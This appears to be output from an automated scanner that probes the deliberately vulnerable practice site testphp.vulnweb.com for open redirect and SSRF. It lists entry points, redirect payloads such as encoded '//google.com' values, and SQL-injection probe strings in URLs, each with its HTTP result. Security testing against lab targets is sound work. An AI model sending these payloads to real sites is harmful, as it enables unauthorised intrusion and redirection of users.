 [+] Vulnerability: Open Redirect
Finding Open redirect entry points in the domain...
TC
http://testphp.vulnweb.com:80/cart.php%20[price=15000%20addcart=7'%22%20]
http://testphp.vulnweb.com/showimage.php?file=
http://testphp.vulnweb.com/showimage.php?file=&size=
Folders
Checking if the entry points are vulnerable...
http://testphp.vulnweb.com/cart.php%20[price=15000%20addcart=7'%22%20] [302] [http://wdp.joycalls.com/?dest_url=http://testphp.vulnweb.com/cart.php%20[price=15000%20addc
art=7'%22%20]]
http://testphp.vulnweb.com/cart.php%20[price=15000%20addcart=7'%22%20] [302] [http://wdp.joycalls.com/?dest_url=http://testphp.vulnweb.com/cart.php%20[price=15000%20addc
art=7'%22%20]]
http://testphp.vulnweb.com/showimage.php?file=%2F%2Fgoogle.com%2F [200] []
http://testphp.vulnweb.com/showimage.php?file=%2F%2Fgoogle.com%2F&size=%2F%2Fgoogle.com%2F [200] []
http://testphp.vulnweb.com/cart.php%20[price=15000%20addcart=7'%22%20] [302] [http://wdp.joycalls.com/?dest_url=http://testphp.vulnweb.com/cart.php%20[price=15000%20addc
art=7'%22%20]]
http://testphp.vulnweb.com/showimage.php?file=%2F%2F%5Cgoogle.com&size=%2F%2F%5Cgoogle.com [200] []
http://testphp.vulnweb.com/showimage.php?file=%2F%2F%5Cgoogle.com [200] []
[+] Vulnerability: SSRF
Trying to find SSRF vulnerabilities...
[!] Remember to enter your Burp Collaborator link in the configuration.cfg file
http://testphp.vulnweb.com/redir.php?r=
http://testphp.vulnweb.com/redir.php?r=&uid=
http://testphp.vulnweb.com:80/&fcbz=1
http://testphp.vulnweb.com:80/'1=1'
http://testphp.vulnweb.com:80/-1'%20OR%203*2*1=6%20AND%20000310=000310%20--
http://testphp.vulnweb.com:80/admin/
http://testphp.vulnweb.com:80/AJAX/index.php%3Cxml%3E%3Cnode%20name=%22nodename1%22%3Enodetext1%3C/node%3E%3Cnode%20name=%22nodename2%22%3Enodetext2%3C/node%3E%3C/xml%3E
http://testphp.vulnweb.com:80/AJAX/infocateg.php%E3%80%91%E5%B9%B6%E6%8F%90%E4%BA%A4%E3%80%90id=1%E3%80%91%EF%BC%8C%E6%89%80%E4%BB%A5%E6%9E%84%E5%BB%BA%E4%B8%BA
http://testphp.vulnweb.com:80/AJAX/infocateg.php?id=
http://testphp.vulnweb.com:80/artist.php?artist=